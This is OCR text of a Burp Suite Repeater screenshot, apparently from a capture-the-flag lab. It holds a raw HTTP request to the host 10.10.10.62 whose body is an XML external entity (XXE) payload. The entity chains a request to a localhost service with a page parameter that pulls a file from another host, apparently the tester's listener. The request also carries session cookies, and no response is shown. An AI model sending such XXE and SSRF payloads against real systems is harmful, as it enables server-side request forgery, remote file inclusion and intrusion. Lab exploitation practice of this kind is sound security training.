 Applications Places burp-StartBurp Thu 16:41 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.62:56423 ?
Request
Raw Params Headers Hex XML
GET / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci;
phpMyAdmin=eqssgnqtotvee3e4u2jojkevigj9ed66; PHPSESSID=ma8oa5sim3iptsrbba9hd426j43ku66s
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 189
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:4/index.php?page=http://10.10.14.16:9002/sample" >]>
<foo>&xxe;</foo>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting